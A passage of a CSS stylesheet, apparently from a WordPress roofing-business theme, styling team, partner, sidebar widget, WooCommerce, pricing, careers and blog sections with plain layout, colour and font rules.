  content: "";
  opacity: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.mate-list.hover .roof-picture:before {
  opacity: 1;
}
.mate-info {
  padding-top: 25px;
}
.mate-info p {
  font-size: 15px;
  line-height: 24px;
}
.mate-info h5 {
  font-size: 15px;
  font-weight: 700;
}
.mate-info h6 {
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
}
.mate-info .roof-social {
  padding-top: 4px;
}
.mate-info .roof-social a {
  width: 30px;
  height: 30px;
  margin: 0 2.5px;
  background: #f9f9f9;
  color: #999999;
  font-size: 16px;
  letter-spacing: 0.4px;
  line-height: 28px;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.mate-info .roof-social a:hover {
  background: #eeb313;
  color: #ffffff !important;
  border-color: #eeb313;
}
.mate-name {
  margin-bottom: 5px;
  font-weight: 600;
  letter-spacing: 0.3px;
  text-transform: uppercase;
}
.mate-designation {
  padding-bottom: 18px;
  margin-bottom: 14px;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  position: relative;
}
.mate-designation:after {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  width: 30px;
  height: 2px;
  background: #eeb313;
  margin: 0 auto;
  content: "";
  z-index: 1;
}
/* Roof Partners, Partners Style Two */
.roof-partners.partners-style-two {
  padding: 49px 0;
  background: #f7f7f7;
}
.roof-partners .roof-picture:hover {
  opacity: 1;

  -webkit-transition: 0.4s all;
  -o-transition: 0.4s all;
  transition: 0.4s all;
}
.roof-partners .roof-picture {
  opacity: 0.67;

  -webkit-transition: 0.4s all;
  -o-transition: 0.4s all;
  transition: 0.4s all;
}

/* Roof Emergency */
.roof-emergency {
  margin-top: 50px;
  background-color: #eeb313;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.roof-emergency .container {
  padding: 35px 20px;
  position: relative;
}
.roof-emergency [class*="col-"] {
  position: static;
}
.roof-emergency .roof-picture {
  position: absolute;
  bottom: 0;
  left: 20px;
  z-index: 1;
}
.roof-emergency .emergency-title {
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 0.2px;
  font-size: 24px;
}
.roof-emergency .emergency-sub-title {
  margin-bottom: 0;
  font-weight: 400;
}
.emergency-wrap {
  padding-left: 160px;
  font-family: "Raleway", Arial, sans-serif;
}
.emergency-wrap h5 {
  font-size: 16px;
}
.emergency-number h3 {
  font-family: 'Open Sans', sans-serif;
}
.emergency-number {
  padding-left: 10px;
  font-family: 'Open Sans', sans-serif;
}
.emergency-number .roof-btn {
  min-width: 150px;
  letter-spacing: 0.2px;
}
.emergency-number h3 {
  font-size: 25px;
}
.emergency-number h5 {
  font-size: 13px;
}
.emergency-number .emergency-title a:hover, .emergency-number .emergency-title a:focus {
  color: #ffffff !important;
}
.emergency-number .emergency-sub-title {
  letter-spacing: 0.2px;
}
.roof-emergency .roof-btn.roof-btn-big {
  line-height: 26px;
}
/* Roof Home V4 Page */
/* Roof Services, Services Style Four */
.roof-services.services-style-four {
  padding: 0 0 16px;
}
.roof-services .services-style-five {
  padding-top: 40px;
  margin-top: 25px;
  border-top: 1px solid #ececec;
}
.services-wrap {
  padding: 40px;
  margin: -95px -40px 0;
  background: #ffffff;
  position: relative;
  z-index: 1;
}
/* Roof Services, Roof Services Style Four */
.services-style-five .roof-picture {
  float: left;
}
.services-style-five .service-info {
  display: block;
  overflow: hidden;
  padding: 0 0 0 24px;
}
.roof-primary .services-style-five .service-info {
  padding-top: 0;
}
.services-style-five .service-info p {
  font-size: 15px;
}
/* Roof Quote, Quote Spacer Two */
.roof-quote.quote-spacer-two {
  background-image: url(../images/backgrounds/background9.png);
}
.quote-spacer-two .quote-wrap {
  padding: 175px 0;
}
/* Roof Certifications, Certifications Style Three */
.roof-certifications.certifications-style-three .section-title-wrap {
  padding-bottom: 38px;
}
.certifications-style-three .certification-item {
  margin-bottom: 40px;
}
.certifications-style-three .certification-item .roof-icon {
  float: none;
  padding-bottom: 16px;
}
.certifications-style-three .certification-info {
  clear: both;
  padding-left: 0;
}
.certifications-style-three .certification-item .certification-title {
  margin-bottom: 11px;
}
/* Roof Works, Works Style Two */
.roof-masonry {
  margin: 0 -10px;
}
.roof-masonry .masonry-item.one-fourth {
  width: 40%;
}
.roof-masonry .masonry-item.one-half {
  width: 50%;
}
.roof-masonry .masonry-item{
  float: left;
  height: auto;
}
.masonry-sizer{
  width: 100px;
}
.masonry-item-five .masonry-item {
  padding: 0 10px 20px;
}
.roof-masonry .masonry-item {
  width: 20%;
  padding: 0 10px 20px;
}
.roof-masonry .msry-detail-page{
  width: 25%;
}
.masonry-item.masonry-grid {
  width: 33.33333333%;
  padding: 0 15px 30px;
}
.roof-masonry.masonry-no-spacer {
  margin: 0;
}
.masonry-no-spacer .masonry-item {
  padding: 0;
}
.roof-masonry.masonry-spacer-two {
  margin: 0 -15px;
}
.masonry-spacer-two .masonry-item {
  padding: 0 15px 30px;
}
.masonry-item-three .masonry-item {
  width: 33.33333333%;
}
.roof-masonry.masonry-fullwidth {
  margin: 0 10px;
}
.all-project {
  padding: 55px 0 15px;
  text-align: center;
}
.all-project .roof-btn {
  min-width: 150px;
  padding: 8px 25px 9px;
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
}
/* Roof Status */
.roof-status {
  padding: 90px 0 35px;
  background-color: #d0d0d0;
  background-image: url(../images/backgrounds/background10.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  color: #ffffff;
}
/* Roof About, About Spacer Two */
.roof-about.about-spacer-two {
  padding: 100px 0;
}
.roof-about .roof-questions {
  padding: 31px 0 0 20px;
}
.roof-questions h4.panel-title strong {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
}
.roof-about .roof-questions .section-title-wrap {
  padding-bottom: 4px;
}
.roof-questions .view-more {
  padding-top: 30px;
  font-weight: 700;
  font-size: 13px;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
.roof-questions .view-more a {
  color: #eeb313;
}
.request-quote {
  padding: 35px;
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15);
}
.request-quote div.wpcf7 {
  display: inline-block;
}
.request-quote div.wpcf7 .ajax-loader {
  float: left;
  margin: 14px 8px 0 4px;
}
.request-quote .section-title-wrap {
  padding-bottom: 24px;
}
.request-quote textarea {
  height: 120px;
}
.request-quote input[type="text"], .request-quote input[type="email"], .request-quote input[type="password"], .request-quote input[type="tel"], .request-quote input[type="search"], .request-quote input[type="date"], .request-quote input[type="time"], .request-quote input[type="datetime-local"], .request-quote input[type="month"], .request-quote input[type="url"], .request-quote input[type="number"], .request-quote textarea, .request-quote select, .request-quote .form-control {
  background-color: #f5f5f5;
  color: #999999;
  font-size: 14px;
  border-color: #ececec;
}
.request-quote input[type="text"]:focus, .request-quote input[type="email"]:focus, .request-quote input[type="password"]:focus, .request-quote input[type="tel"]:focus, .request-quote input[type="search"]:focus, .request-quote input[type="date"]:focus, .request-quote input[type="time"], .request-quote input[type="datetime-local"], .request-quote input[type="month"], .request-quote input[type="url"], .request-quote input[type="number"]:focus, .request-quote textarea:focus, .request-quote select:focus, .request-quote .form-control:focus {
  border-color: #d5d5d5;
}
.request-quote input[type="submit"] {
  min-width: 140px;
  padding: 11px 24px;
  background-color: #232323;
  color: #ffffff;
  font-weight: 600;
  font-size: 15px;
}
.request-quote input[type="submit"]:hover, .request-quote input[type="submit"]:focus {
  background-color: #e5ab12;
}
/* Roof About Page */
/* 5. Page Title */
.roof-page-title {
  background-color: #f7f7f7;
  background-image: url(../images/backgrounds/background11.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.roof-title-overlay {
  padding: 59px 0 57px;
}
.roof-page-title .page-title {
  margin-bottom: 0;
  font-weight: 700;
  letter-spacing: 0.1px;
  font-size: 32px;

}
/* Roof About Page */
/* Roof Main Wrap */
ul.simple-fix {
  padding: 0;
  margin: 0;
}
ul.simple-fix li {
  list-style: none;
}
.roof-main-wrap {
  padding: 100px 0;
}
.roof-main-wrap .roof-works {
  padding: 0;
  background: none;
}
.roof-main-wrap .filters-nav {
  margin-bottom: 70px;
}
.roof-main-wrap .all-project {
  padding: 49px 0 0;
}
.roof-main-wrap .roof-primary .roof-certifications {
  padding: 0;
}
.roof-primary {
  float: right;
}
.roof-primary .roof-partners {
  padding: 48px 0 0;
}
.roof-primary .roof-certifications .certification-item {
  text-align: center;
}
.roof-primary .service-item {
  margin-bottom: 36px;
}
.roof-primary .service-info {
  padding-top: 17px;
}
.roof-primary .service-info h5 {
  font-size: 14px;
  letter-spacing: 0.4px;
}
.roof-primary .service-info .service-title {
  margin-bottom: 4px;
}
.roof-secondary {
  padding-right: 25px;
}
/* 9. Sidebar Widgets */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #e7e7e7;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #eeb313;
  border: none;
}
.woocommerce .widget_price_filter .price_slider_amount {line-height: 4.2;}
.roof-secondary .roof-widget {
  margin-bottom: 35px;
}
.roof-widget.widget-works ul li img {
  max-width: 80px;
}
.roof-widget.recent-post .roof-picture img {
  max-width: 70px;
}
.roof-widget.widget_text img {
  height: auto;
}
.roof-widget.widget_nav_menu ul.sub-menu {
  padding-left: 16px;
}
.roof-widget.widget_nav_menu ul li a {
  padding-bottom: 8px;
  display: block;
}
.roof-widget input[type="text"], .roof-widget input[type="email"], .roof-widget input[type="password"], .roof-widget input[type="tel"], .roof-widget input[type="search"], .roof-widget input[type="date"], .roof-widget input[type="time"], .roof-widget input[type="datetime-local"], .roof-widget input[type="month"], .roof-widget input[type="url"], .roof-widget input[type="number"], .roof-widget select, .roof-widget .form-control {
  height: 45px;
  color: #999999;
  font-size: 13px;
}
.roof-widget form input, .roof-widget form textarea, .roof-widget form select {
  margin-bottom: 15px;
}
.roof-widget form input[type="submit"], .roof-widget form input[type="button"], .roof-widget form button {
  margin: 0;
}
.widget_categories ul, .widget_product_categories ul,
.widget_archive ul, .widget_pages ul, .widget_meta ul, .widget_recent_entries ul {
  padding: 0;
  margin: 0;
  font-family: 'Open Sans', sans-serif;
  font-size: 13px;
  list-style: none;
}
.widget_categories ul li, .widget_product_categories ul li,
.widget_archive ul li, .widget_pages ul li, .widget_meta ul li, .widget_recent_entries ul li {
  padding: 14px 0 16px;
}
.widget_categories ul li ul, .widget_product_categories ul li ul {
  padding-left: 15px;
}
.widget_categories ul li ul li, .widget_product_categories ul li ul li {
  padding: 12px 0 12px;
}
.widget_categories >ul>li, .widget_product_categories >ul>li,
.widget_archive > ul > li, .widget_pages > ul > li, .widget_meta > ul > li, .widget_recent_entries > ul > li {
  border-bottom: 1px solid #ececec;
}
.widget_categories >ul>li ul li:last-child, .widget_product_categories >ul>li ul li:last-child {
  padding-bottom: 5px;
}
.widget_categories ul li a, .widget_product_categories ul li a,
.widget_archive ul li a, .widget_pages ul li a, .widget_meta ul li a, .widget_recent_entries ul li a {
  display: inline-block;
  padding-left: 10px;
  color: #888888;
  position: relative;
  font-size: 14px;
}
.widget_categories ul li a:after, .widget_product_categories ul li a:after,
.widget_archive ul li a:after,
.widget_pages ul li a:after,
.widget_meta ul li a:after,
.widget_recent_entries ul li a:after {
  position: absolute;
  top: 5px;
  left: 0;
  color: #888888;
  font: normal normal normal 10px/1 FontAwesome;
  text-rendering: auto;
  content: "\f0da";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
}
.widget_recent_comments ul {
  padding-left: 20px;
}
.widget_recent_comments ul li {
  padding: 12px 0 12px;
  border-bottom: 1px solid #ececec;
  list-style: none;
  color: #888888;
}
.widget_recent_comments ul {
  color: #888888;
}
.widget_recent_comments ul li:after{
  position: absolute;
  left: 18px;
  color: #888888;
  font: normal normal normal 10px/1 FontAwesome;
  text-rendering: auto;
  content: "\f0da";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
}
/* Widget Sidebar Nav */
.widget-sidebar-nav ul {
  padding: 0;
  margin: 0;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0.2px;
  text-transform: uppercase;
  list-style: none;
}
.widget-sidebar-nav ul > li> a {
  display: block;
  padding: 16px 30px;
  margin-bottom: 2px;
  background: #f7f7f7;
  color: #888888;
  font-size: 13px;
}
.widget-sidebar-nav ul > li > a:hover,
.widget-sidebar-nav ul > li > a:focus,
.widget-sidebar-nav ul > li.active > a {
  background: #eeb313;
  color: #232323;
}
/* Widget Question Wrap */
.widget-question-wrap {
  padding: 34px 40px 40px;
  background: #292e34;
  color: #ffffff;
}
.widget-question-wrap p {
  color: #999999;
}
.widget-question-wrap h4 {
  font-size: 20px;
  line-height: 27px;
}
.widget-question-wrap .roof-btn {
  margin-top: 3px;
}
.widget-question-wrap .question-title {
  margin-bottom: 16px;
  font-weight: 500;
  letter-spacing: 0.2px;
  line-height: 24px;

}
/* Widget Download Brochures */
.widget-download-brochures .roof-btn {
  min-width: 100%;
  padding: 19px 20px 18px;
  font-size: 13px;
  letter-spacing: 0.5px;
}
.widget-download-brochures .roof-btn .fa {
  vertical-align: middle;
  margin: -1px 5px 0 0;
  font-size: 22px;
}
/* Widget Archives */
.widget-archives .widget-title {
  margin-bottom: 19px;
}
/* Widget Works */
.widget-works ul {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 0;
  margin: 0 -2.5px;
  list-style: none;
}
.widget-works ul li {
  float: left;
  padding: 0 2.5px 5px;
}
/* Woocommerce widgets */
.widget_shopping_cart_content {
  border: 1px solid #ececec;
  padding: 20px 10px 10px;
}
/* Calender */
.roof-widget.widget_calendar thead tr th{
  padding: 12px 10px;
}
.roof-widget.widget_calendar tbody tr td, .roof-widget.widget_calendar tfoot tr td {
  padding: 10px 10px;
  border-right: 1px solid #ececec;
}
.roof-widget.widget_calendar caption{
  padding-top: 0;
}

/* Widget RSS */
.roof-widget.widget_rss ul li {
  margin-bottom: 15px;
}

.widget_shopping_cart span.quantity {
  width: 50%;
  padding-top: 8px;
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1;
  padding-right: 1.1em;
  display: inline-block
}
.woocommerce .widget_shopping_cart ul.product_list_widget li .amount{
  display: inline;
}
.roof-widget.widget_shopping_cart .buttons a, .sgny-right-sidebar .widget_shopping_cart .buttons a {
  text-align: center;
  width: 100%;
  margin-top: 8px;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
  border-top: noen;
  margin-bottom: 0;
}
/* Widget Tags */
.widget_tag_cloud a, .widget_product_tag_cloud a {
  display: inline-block;
  vertical-align: middle;
  padding: 5px 15px 6px;
  margin: 0 4px 14px 0;
  background: #fcfcfc;
  font-family: 'Open Sans', sans-serif;
  font-size: 13px !important;
  letter-spacing: 0.2px;
  border: 1px solid #e8e8e8;
}
.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus,
.widget_product_tag_cloud a:hover,
.widget_product_tag_cloud a:focus {
  background: #eeb313;
  color: #232323;
  border-color: #eeb313;
}
.about-detail .about-wrap {
  margin-bottom: 25px;
}
.about-detail .about-info {
  padding: 30px 60px;
}
.about-info h3 {
  margin-bottom: 11px;
  font-weight: 600;
  font-size: 21px;
}
.about-detail .about-info h5 {
  margin-bottom: 2px;
  color: #777777;
  font-weight: 500;
}
.roof-sidenav .current-menu-item a {
  background: #eeb313;
  color: #232323;
}
.roof-mission {
  padding: 24px 0 5px;
  margin-bottom: 42px;
  border-bottom: 1px solid #ececec;
}
.roof-mission .info-title {
  margin-bottom: 31px;
  font-weight: 700;
}
.info-title {
  margin-bottom: 21px;
  font-weight: 700;
}
.info-title span {
  font-weight: 500;
  font-size: 18px;
  letter-spacing: 0.3px;
}
.mission-item {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 30px;
}
.mission-info {
  padding-top: 19px;
}
.mission-info p {
  font-size: 15px;
  line-height: 24px;
  letter-spacing: 0;
}
.mission-info .read-more a:hover {
    text-decoration: underline;
    color: #1098cb;
}
.mission-info .mission-title {
  margin-bottom: 8px;
  font-weight: 700;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
.mission-info .read-more {
  padding-top: 4px;
  font-weight: 600;
}
.square-bullets {
  padding: 0 0 10px;
  margin: 0;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  list-style: none;
}
.square-bullets li {
  padding-left: 17px;
  margin-bottom: 10px;
  position: relative;
}
.square-bullets li:before {
  position: absolute;
  left: 0;
  top: 6px;
  width: 7px;
  height: 7px;
  background: #eeb313;
  content: "";
  z-index: 1;
}
.roof-questions .info-title {
  margin-bottom: 0;
}
/*Job Description Page*/
.roof-job-description {
  border-bottom: 1px solid #ececec;
  padding-bottom: 30px;
  margin-bottom: 30px;
}
h4.roof-description-title {
  margin-top: 0px;
  font-size: 22px;
  font-weight: 500;
}
.roof-description-box {
  background: #f4f4f4;
  padding: 40px;
  margin-top: 10px;
}
.description-box-element {
  border-bottom: 1px solid #dadada;
  margin-bottom: 20px;
}
.description-box-element:last-child {
  margin-bottom: 0;
  border: none;
}
.description-box-element:last-child p {
  margin: 0;
}
a.job-apply-btn{
  font-size: 13px;
}
.description-box-element h4 {
  margin: 0;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  color: #232323;
}
.description-box-element p {
  margin-bottom: 20px;
  color: #888;
}
.roof-description-share ul {
  margin: 0;
  padding: 0;
}
.roof-description-share ul li {
  list-style: none;
  float: left;
  margin: 0 3px;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
}
li.job-share {
  width: auto !important;
  margin: 0 10px 0 0 !important;
}
li.job-share h6 {
  font-size: 15px;
  margin-top: 5px;
  font-weight: 500;
}
.roof-description-share ul li a, .roof-description-share ul li i {
  color: #fff;
  text-align: center;
  width: 30px;
  height: 30px;
  padding-top: 8px;
}
.roof-description-share ul li .fa-facebook {
  background: #3b5998;
}
.roof-description-share ul li .fa-twitter {
  background: #00aced;
}
.roof-description-share ul li .fa-google-plus {
  background: #245dc1;
}
.roof-description-share ul li .fa-pinterest-p {
  background: #cb2027;
}
.roof-main-wrap .roof-description-share .job-share h6 {
  color: #333;
}
li.description-share-twitter {
  background: #00aced;
}
li.description-share-google {
  background: #245dc1;
}
li.description-share-pinterest {
  background: #cb2027;
}
li.description-share-envelope {
  background: #aaaaaa;
}
/* Roof Certifications Page */
.detail-title {
  padding-bottom: 11px;
  margin-bottom: 12px;
  font-weight: 700;
  letter-spacing: 0.2px;
  position: relative;
}
.detail-title:after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 30px;
  height: 2px;
  background: #eeb313;
  content: "";
  z-index: 1;
}
.detail-title span {
  font-size: 24px;
}
.certification-wrap {
  padding-top: 30px;
}
/* Roof History Page */
.about-detail.about-style-two .about-wrap {
  margin-bottom: 29px;
}
.about-detail.about-style-two .about-wrap > .roof-picture {
  width: 45%;
}
.about-detail.about-style-two .about-wrap > .roof-picture:before {
  display: none;
}
.about-detail.about-style-two .about-info {
  width: 55%;
  padding: 30px 10px;
}
.about-detail.about-style-two .about-info h3 {
  margin-bottom: 16px;
  font-weight: 400;
  font-size: 24px;
  line-height: 35px;
  letter-spacing: 0.2px;
}
.about-detail.about-style-two .about-info h5 {
  color: #232323;
  font-weight: 600;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 0.2px;
}
.about-detail.about-style-two .about-info h5 span {
  display: block;
  padding-top: 3px;
  color: #777777;
  font-weight: 400;
  text-transform: none;
}
.roof-history .detail-title {
  margin-bottom: 0;
}
.history-item {
  padding: 24px 0 23px;
  border-bottom: 1px solid #ececec;
}
.history-title {
  font-weight: 400;
  letter-spacing: 0.2px;
}
.history-title a:hover .history-year:after,
.history-title a:focus .history-year:after {
  background: #eeb313;
}
.history-title .history-year {
  font-size: 35px;
  letter-spacing: 0;
}
.history-title .history-year:after {
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 2px;
  margin: 0 6px 0 11px;
  background: #232323;
  content: "";
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
/* Roof Core Values Page */
.core-wrap {
  padding-top: 32px;
}
.core-item {
  padding-bottom: 21px;
  margin-bottom: 34px;
  border-bottom: 1px solid #ececec;
}
.core-item .roof-icon {
  float: left;
}
.core-info {
  display: block;
  overflow: hidden;
  padding: 7px 0 0 24px;
}
.core-info .core-title {
  margin-bottom: 13px;
  font-weight: 700;
  letter-spacing: 0.2px;
}
/* Roof Partners Page */
.partners-wrap {
  padding-top: 10px;
}
.partner-item {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 21px 0 44px;
  margin: 19px 0 29px;
  border-bottom: 1px solid #ececec;
}
.partner-item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.partner-item .roof-picture {
  float: left;
  padding: 22px 34px 23px;
  border: 1px solid #e4e4e4;
}
.partner-info {
  display: block;
  overflow: hidden;
  padding: 3px 0 0 30px;
}
.partner-info h5 {
  font-size: 16px;
}
.partner-info .partner-title {
  margin-bottom: 2px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.2px;
}
.partner-info .partner-address {
  margin-bottom: 18px;
  color: #666666;
  font-weight: 500;
  font-size: 15px;
  font-style: normal;
  line-height: 24px;
  letter-spacing: 0.2px;
}
.partner-info .partner-website {
  font-weight: 600;
  font-size: 15px;
  letter-spacing: 0.2px;
}
.partner-info .partner-website a {
  color: #eeb313;
}
.partner-info .partner-website a:hover {
  text-decoration: underline;}
/* Roof Partners Page */
.faq-form {
  padding-top: 48px;
}
.faq-form .info-title {
  margin-bottom: 31px;
}
.faq-form input[type="submit"] {
  min-width: 140px;
  padding: 13px 24px;
  margin-top: 18px;
  font-weight: 600;
  font-size: 12px;
}
/* Roof Team Page */
.team-wrap .mate-list {
  margin-bottom: 50px;
}
.team-wrap .mate-list .roof-picture {
  background: #f5f5f5;
}
.team-wrap .mate-info {
  padding-top: 20px;
}
.team-wrap .mate-name {
  margin-bottom: 6px;
}
.team-wrap .mate-designation {
  padding-bottom: 13px;
  margin-bottom: 13px;
  text-transform: uppercase;
}
/* Roof Careers Page */
.roof-benefits {
  padding: 23px 0 47px;
}
.benefit-title a:hover {
  color: #eeb313;
}
.benefit-item {
  padding-bottom: 12px;
  margin-bottom: 30px;
}
.benefit-item.benefit-border{
  border-bottom: 1px solid #ececec;
}
.benefit-item .roof-icon {
  float: left;
}
.benefit-info {
  display: block;
  overflow: hidden;
  padding-left: 24px;
}
.benefit-info p {
  color: #777777;
}
.benefit-info h4 {
  font-size: 20px;
}
.benefit-info .benefit-title {
  font-weight: 400;
}
.roof-open-positions {
  padding-top: 12px;
}
.roof-open-positions table {
  background: transparent;
  color: #888888;
  border: none;
  position: relative;
  top: -1px;
}
.roof-open-positions table a {
  color: #888888;
}
.roof-open-positions td {
  border-bottom: none;
}
.roof-open-positions tr:nth-child(2n) {
  background: transparent;
}
.roof-table {
  overflow-x: auto;
}
.roof-open-positions tr {
  border: 1px solid #ececec;
  border-top: none;
}
/* Roof Pricing Page */
.plan-item {
  margin-top: 30px;
  background: #f7f7f7;
}
.plan-item.hover .plan-price, .plan-item.hover a.roof-btn-black {
  background: #eeb313 !important;
  color: #232323;
}

.plan-type {
  padding: 40px 20px 36px;
  text-align: center;
}
.plan-type .icons {
  display: block;
  margin-bottom: 18px;
  font-size: 30px;
}
.plan-title {
  margin-bottom: 3px;
  letter-spacing: 0.4px;
}
.plan-sub-title {
  margin-bottom: 0;
  color: #777777;
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.6px;
}
.plan-price {
  padding: 13px 13px 15px;
  background: #ececec;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  font-size: 36px;
  letter-spacing: 0.2px;
  text-align: center;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
}
.plan-price sup {
  font-weight: 400;
  font-size: 18px;
}
.plan-info {
  padding: 46px 40px 60px;
}
.plan-info ul {
  padding: 0;
  margin: 0;
  color: #888888;
  letter-spacing: 0.3px;
  list-style: none;
  font-size: 14px;
  font-weight: 500;

}
.plan-info ul li {
  padding-left: 23px;
  margin-bottom: 21px;
  position: relative;
}
.plan-info ul li i {
  position: absolute;
  top: 3px;
  left: 0;
  color: #9d9d9d;
  font-size: 13px;
  z-index: 1;
}
.plan-info .roof-btn {
  margin-top: 14px;
}
/* Roof Services Details Page */
.roof-renovation {
  padding: 17px 0 34px;
}
.roof-renovation .info-title {
  margin-bottom: 13px;
}
.roof-brochures {
  padding-top: 26px;
}
.brochure-wrap {
  display: inline-block;
  background: #f7f7f7;
}
.brochure-info {
  padding: 35px;
  text-align: center;
}
.brochure-info .roof-btn {
  padding: 11px 24px 10px;
  font-size: 12px;
  letter-spacing: 0.6px;
}
/* Roof Project Fullwith Page */
.works-style-three .work-list.hover .roof-picture:before {
  opacity: 1;
}
.works-style-three .work-list .roof-picture {
  position: relative;
}
.works-style-three .work-list .roof-picture:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  content: "";
  opacity: 0;
  -webkit-transition: all ease .3s;
  -ms-transition: all ease .3s;
  transition: all ease .3s;
  z-index: 1;
}
.works-style-three .work-info {
  padding: 21px 21px 24px;
  position: static;
  background: #ffffff;
  color: #232323;
  border: 1px solid #f0f0f0;
  opacity: 1;
}
.works-style-three .work-info h5 {
  margin-bottom: 3px;
  font-size: 14px;
}
.works-style-three .work-info .work-title {
  position: static;
  font-weight: 600;
  font-size: 16px;

}
.works-style-three .work-info .work-title a {
  color: #232323;
}
.works-style-three .work-info .work-category {
  color: #888888;
}
.works-style-three .work-info .work-category a {
  color: #888888;
}
.works-style-three .work-info .view-more {
  position: static;
}
/* Roof Projects Single Page */
.work-detail .row {
  margin: 0 -45px;
}
.work-detail .roof-carousel {
  margin-bottom: 42px;
}
.work-detail .owl-drag .owl-dots {
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
  padding: 0;
  z-index: 1;
}
.work-detail .owl-drag .owl-dot {
  background: rgba(255, 255, 255, 0.5);
}
.work-detail .owl-drag .owl-dot.active {
  background: rgba(255, 255, 255, 1);
}
.work-detail .square-bullets {
  padding: 0 0 16px 20px;
}
.work-description {
  padding-bottom: 32px;
}
.work-detail-wrap {
  padding: 45px 30px 0;
  background: #f7f7f7;
}
.work-info-item {
  display: inline-block;
  vertical-align: top;
  width: 48%;
  padding: 0 15px 37px;
}
.work-info-item .roof-icon {
  float: left;
}
.work-info-item .icons {
  color: #eeb313;
  font-size: 19px;
}
.right-info {
  display: block;
  overflow: hidden;
  padding-left: 13px;
}
.right-info h6 {
  font-size: 13px;
}
.right-info .info-label {
  margin-bottom: 3px;
  font-weight: 600;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
.right-info .info-label:after {
  content: ":";
}
.right-info .info-sub-label {
  margin-bottom: 3px;
  color: #888888;
  font-weight: 500;
  letter-spacing: 0.3px;
}
.right-info .info-sub-label a {
  color: #888888;
}
/* Roof Blog Page */
/* Blog Post */
.sidebar-right .roof-primary {
  float: left;
}
.sidebar-right .roof-secondary {
  padding: 0 15px 0 25px;
}
.widget-title {
  margin-bottom: 18px;
  font-weight: 700;
  font-size: 18px;
  letter-spacing: 0.2px;
}
.widget_search form {
  position: relative;
}
.widget_search form input[type="text"] {
  padding-right: 65px;
  margin: 0;
}
.widget_search form input[type="submit"] {
  position: absolute;
  bottom: 0;
  right: 0;
  top: 0;
  min-width: 55px;
  height: 45px;
  padding: 0;
  background-color: transparent;
  background-image: url(../images/icon41.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 16px auto;
  z-index: 1;
}
.tagcloud a {
  padding-right: 15px;
}
.recent-post {
  display: block;
  overflow: hidden;
  clear: both;
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ececec;
}
.recent-post:last-child {
  padding-bottom: 12px;
}
.recent-post .roof-picture {
  float: right;
}
.post-info {
  display: block;
  overflow: hidden;
  padding-right: 15px;
}
.post-info .post-title {
  margin-bottom: 4px;
  font-weight: 600;
  font-family: 'Raleway', sans-serif;
  line-height: 22px;
  letter-spacing: 0.2px;
  font-size: 15px;
}
.post-info .post-time {
  padding-left: 21px;
  color: #888888;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  font-size: 13px;
  position: relative;
}
.post-info .post-time:before {
  position: absolute;
  top: 3px;
  left: 1px;
  font: normal normal normal 13px/1 FontAwesome;
  text-rendering: auto;
  content: "\f017";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  z-index: 1;
}
.blog-item {
  padding: 0 0 50px 110px;
  margin-bottom: 50px;
  border-bottom: 1px solid #ececec;
  position: relative;
}
.blog-links-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 80px;
  font-family: 'Open Sans', sans-serif;
  text-align: center;
  z-index: 1;
}
.blog-link {
  border-top: 1px solid #ececec;
  border-left: 1px solid #ececec;
  border-right: 1px solid #ececec;
}
.blog-link:last-child {
  border-bottom: 1px solid #ececec;
}
.blog-link h2 {
  line-height: 38px;
}
.blog-link h6 {
  font-size: 13px;
}
.blog-link .blog-date {
  margin-bottom: 5px;
  color: #eeb313;
  font-weight: 600;
